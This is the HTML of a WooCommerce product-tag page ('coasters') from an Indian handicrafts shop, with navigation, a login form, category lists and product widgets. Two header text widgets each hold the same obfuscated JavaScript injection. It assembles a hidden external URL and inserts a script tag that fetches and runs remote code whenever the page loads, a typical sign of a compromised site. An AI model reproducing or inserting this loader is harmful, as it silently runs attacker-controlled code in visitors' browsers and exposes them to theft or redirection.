	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://adindianessence.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://adindianessence.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://adindianessence.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fab209d060" /><input type="hidden" name="_wp_http_referer" value="/product-tag/coasters/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://adindianessence.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
																			<a href="https://adindianessence.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://adindianessence.com/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://adindianessence.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://adindianessence.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" alt="AD Indian Essence" style="max-width: 71px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen whb-1glp65ha1h4myebasy54 wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://adindianessence.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8683 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8673 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/cutlery-and-more/" class="woodmart-nav-link"><span class="nav-link-text">Cutlery and more</span></a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8674 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/reverence/" class="woodmart-nav-link"><span class="nav-link-text">Reverence</span></a></li>
<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8675 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/festive-cheer/" class="woodmart-nav-link"><span class="nav-link-text">Festive Cheer</span></a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8676 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/papier-mache/" class="woodmart-nav-link"><span class="nav-link-text">Papier Mache</span></a></li>
<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/precious-gems/" class="woodmart-nav-link"><span class="nav-link-text">Precious gems</span></a></li>
<li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/magic-of-the-pearls/" class="woodmart-nav-link"><span class="nav-link-text">Magic of the Pearls</span></a></li>
<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">More</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8679 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/treasures-of-the-earth/" class="woodmart-nav-link">Treasures of the Earth</a></li>
	<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/treasures-of-the-earth/wooden-art/" class="woodmart-nav-link">Wooden art</a></li>
	<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8682 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/pristine/" class="woodmart-nav-link">Pristine</a></li>
	<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8680 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/dhokra-art/" class="woodmart-nav-link">Dhokra Art</a></li>
	<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8681 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/rose-blooms/" class="woodmart-nav-link">Rose Blooms</a></li>
	<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/bathing-essentials/" class="woodmart-nav-link">Bathing Essentials</a></li>
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/bidri-crafts/" class="woodmart-nav-link">Bidri Crafts</a></li>
	<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/cushion-covers/" class="woodmart-nav-link">Cushion Covers</a></li>
	<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/gift-boxes/" class="woodmart-nav-link">Gift Boxes</a></li>
	<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/glass-stunners/" class="woodmart-nav-link">Glass Stunners</a></li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11753 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/let-there-be-light/" class="woodmart-nav-link">Let there be Light</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								coasters							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://adindianessence.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-477 "><a class="category-nav-link" href="https://adindianessence.com/product-category/bathing-essentials/" ><span class="nav-link-summary"><span class="nav-link-text">Bathing Essentials</span></span></a>
</li>
	<li class="cat-item cat-item-903 "><a class="category-nav-link" href="https://adindianessence.com/product-category/bidri-crafts/" ><span class="nav-link-summary"><span class="nav-link-text">Bidri Crafts</span></span></a>
</li>
	<li class="cat-item cat-item-949 "><a class="category-nav-link" href="https://adindianessence.com/product-category/cushion-covers/" ><span class="nav-link-summary"><span class="nav-link-text">Cushion Covers</span></span></a>
</li>
	<li class="cat-item cat-item-938  wd-event-hover"><a class="category-nav-link" href="https://adindianessence.com/product-category/gift-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">Gift Boxes</span></span></a>
</li>
	<li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://adindianessence.com/product-category/glass-stunners/" ><span class="nav-link-summary"><span class="nav-link-text">Glass Stunners</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://adindianessence.com/product-category/let-there-be-light/" ><span class="nav-link-summary"><span class="nav-link-text">Let there be Light</span></span></a>
</li>
	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://adindianessence.com/product-category/cutlery-and-more/" ><span class="nav-link-summary"><span class="nav-link-text">Cutlery and more</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://adindianessence.com/product-category/dhokra-art/" ><span class="nav-link-summary"><span class="nav-link-text">Dhokra Art</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://adindianessence.com/product-category/festive-cheer/" ><span class="nav-link-summary"><span class="nav-link-text">Festive Cheer</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://adindianessence.com/product-category/magic-of-the-pearls/" ><span class="nav-link-summary"><span class="nav-link-text">Magic of the Pearls</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://adindianessence.com/product-category/papier-mache/" ><span class="nav-link-summary"><span class="nav-link-text">Papier Mache</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://adindianessence.com/product-category/precious-gems/" ><span class="nav-link-summary"><span class="nav-link-text">Precious gems</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://adindianessence.com/product-category/pristine/" ><span class="nav-link-summary"><span class="nav-link-text">Pristine</span></span></a>
</li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://adindianessence.com/product-category/reverence/" ><span class="nav-link-summary"><span class="nav-link-text">Reverence</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://adindianessence.com/product-category/rose-blooms/" ><span class="nav-link-summary"><span class="nav-link-text">Rose Blooms</span></span></a>
</li>
	<li class="cat-item cat-item-77  wd-event-hover"><a class="category-nav-link" href="https://adindianessence.com/product-category/treasures-of-the-earth/" ><span class="nav-link-summary"><span class="nav-link-text">Treasures of the Earth</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://adindianessence.com/product-tag/coasters/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1050" data-min="1050" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1100" data-max="1100" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-477"><a href="https://adindianessence.com/product-category/bathing-essentials/">Bathing Essentials</a></li>
<li class="cat-item cat-item-903"><a href="https://adindianessence.com/product-category/bidri-crafts/">Bidri Crafts</a></li>
<li class="cat-item cat-item-949"><a href="https://adindianessence.com/product-category/cushion-covers/">Cushion Covers</a></li>
<li class="cat-item cat-item-20"><a href="https://adindianessence.com/product-category/cutlery-and-more/">Cutlery and more</a></li>
<li class="cat-item cat-item-78"><a href="https://adindianessence.com/product-category/dhokra-art/">Dhokra Art</a></li>
<li class="cat-item cat-item-73"><a href="https://adindianessence.com/product-category/festive-cheer/">Festive Cheer</a></li>
<li class="cat-item cat-item-938 cat-parent"><a href="https://adindianessence.com/product-category/gift-boxes/">Gift Boxes</a><ul class='children'>
<li class="cat-item cat-item-947"><a href="https://adindianessence.com/product-category/gift-boxes/gift-box/">gift box</a></li>
<li class="cat-item cat-item-948"><a href="https://adindianessence.com/product-category/gift-boxes/gift-boxes-gift-boxes/">gift boxes</a></li>
</ul>
</li>
<li class="cat-item cat-item-130"><a href="https://adindianessence.com/product-category/glass-stunners/">Glass Stunners</a></li>
<li class="cat-item cat-item-164"><a href="https://adindianessence.com/product-category/let-there-be-light/">Let there be Light</a></li>
<li class="cat-item cat-item-76"><a href="https://adindianessence.com/product-category/magic-of-the-pearls/">Magic of the Pearls</a></li>
<li class="cat-item cat-item-74"><a href="https://adindianessence.com/product-category/papier-mache/">Papier Mache</a></li>
<li class="cat-item cat-item-75"><a href="https://adindianessence.com/product-category/precious-gems/">Precious gems</a></li>
<li class="cat-item cat-item-81"><a href="https://adindianessence.com/product-category/pristine/">Pristine</a></li>
<li class="cat-item cat-item-72"><a href="https://adindianessence.com/product-category/reverence/">Reverence</a></li>
<li class="cat-item cat-item-80"><a href="https://adindianessence.com/product-category/rose-blooms/">Rose Blooms</a></li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://adindianessence.com/product-category/treasures-of-the-earth/">Treasures of the Earth</a><ul class='children'>
<li class="cat-item cat-item-455"><a href="https://adindianessence.com/product-category/treasures-of-the-earth/wooden-art/">Wooden art</a></li>
</ul>
</li>
</ul></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://adindianessence.com/product-tag/coasters/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://adindianessence.com/product-tag/coasters/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://adindianessence.com/shop/dhokra-art/dhokra-tortoise-paper-weight/" title="Dhokra tortoise paper weight" class="widget-product-img">
			<img width="430" height="292" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/01/item-213-430x292.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/01/item-213-430x292.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-150x102.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-700x475.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-400x271.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-1179x800.jpg 1179w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-768x521.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-1536x1043.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/01/item-213-860x584.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/01/item-213.jpg 2048w" />		</a>
		<span class="widget-product-info">
			<a href="https://adindianessence.com/shop/dhokra-art/dhokra-tortoise-paper-weight/" title="Dhokra tortoise paper weight" class="wd-entities-title">
				Dhokra tortoise paper weight			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://adindianessence.com/shop/cutlery-and-more/mother-of-pearl-pen-holder/" title="Mother of pearl pen holder" class="widget-product-img">
			<img width="430" height="323" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/02/item-414-430x323.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/02/item-414-430x323.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-150x113.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-700x525.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-400x300.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-1067x800.jpg 1067w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-768x576.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-1536x1152.jpg 1536w, https://adindianessence.com/wp-content/uploads/2022/02/item-414-860x645.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/02/item-414.jpg 2048w" />		</a>
		<span class="widget-product-info">
			<a href="https://adindianessence.com/shop/cutlery-and-more/mother-of-pearl-pen-holder/" title="Mother of pearl pen holder" class="wd-entities-title">
				Mother of pearl pen holder			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>670.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://adindianessence.com/shop/reverence/brass-shivalinga/" title="Brass Shivalinga" class="widget-product-img">
			<img loading="lazy" width="430" height="447" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/02/495-430x447.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/02/495-430x447.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/02/495-150x156.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/02/495-700x727.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/02/495-289x300.jpg 289w, https://adindianessence.com/wp-content/uploads/2022/02/495-770x800.jpg 770w, https://adindianessence.com/wp-content/uploads/2022/02/495-768x798.jpg 768w, https://adindianessence.com/wp-content/uploads/2022/02/495-1478x1536.jpg 1478w, https://adindianessence.com/wp-content/uploads/2022/02/495-860x894.jpg 860w, https://adindianessence.com/wp-content/uploads/2022/02/495.jpg 1971w" />		</a>
		<span class="widget-product-info">
			<a href="https://adindianessence.com/shop/reverence/brass-shivalinga/" title="Brass Shivalinga" class="wd-entities-title">
				Brass Shivalinga			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,150.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="wd-widget widget sidebar-widget woocommerce widget_product_tag_cloud"><h5 class="widget-title">Product tags</h5><div class="tagcloud"><a href="https://adindianessence.com/product-tag/antique/" class="tag-cloud-link tag-link-280 tag-link-position-1" style="font-size: 13.793103448276pt;" aria-label="antique (5 products)">antique</a>
<a href="https://adindianessence.com/product-tag/beaded/" class="tag-cloud-link tag-link-433 tag-link-position-2" style="font-size: 12.827586206897pt;" aria-label="beaded (4 products)">beaded</a>
<a href="https://adindianessence.com/product-tag/black-and-white/" class="tag-cloud-link tag-link-200 tag-link-position-3" style="font-size: 12.827586206897pt;" aria-label="black and white (4 products)">black and white</a>
<a href="https://adindianessence.com/product-tag/blue/" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 12.827586206897pt;" aria-label="blue (4 products)">blue</a>
<a href="https://adindianessence.com/product-tag/brass/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 22pt;" aria-label="brass (28 products)">brass</a>
<a href="https://adindianessence.com/product-tag/candle-holder/" class="tag-cloud-link tag-link-156 tag-link-position-6" style="font-size: 15.241379310345pt;" aria-label="candle holder (7 products)">candle holder</a>
<a href="https://adindianessence.com/product-tag/ceramic/" class="tag-cloud-link tag-link-267 tag-link-position-7" style="font-size: 16.448275862069pt;" aria-label="ceramic (9 products)">ceramic</a>
<a href="https://adindianessence.com/product-tag/cheese-board/" class="tag-cloud-link tag-link-111 tag-link-position-8" style="font-size: 8pt;" aria-label="cheese board (1 product)">cheese board</a>
